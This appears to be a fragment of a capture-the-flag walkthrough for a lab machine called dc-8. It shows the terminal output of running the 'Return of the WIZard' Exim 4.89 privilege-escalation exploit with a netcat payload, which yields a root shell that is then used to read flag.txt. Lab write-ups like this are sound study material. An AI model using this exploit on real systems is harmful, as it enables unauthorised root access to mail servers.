 www-data@dc-8:/tmp$ ./46996.sh -m netcat
./46996.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Sat, 01 Feb 2020 21:55:18 +1000
250 dc-8 Hello localhost.localdomain [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1ixrMs-0000dZ-EL
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
id
id
uid=0(root) gid=113(Debian-exim) groups=113(Debian-exim)
cd /root
cd /root
ls
ls
flag.txt
cat flag.txt
cat flag.txt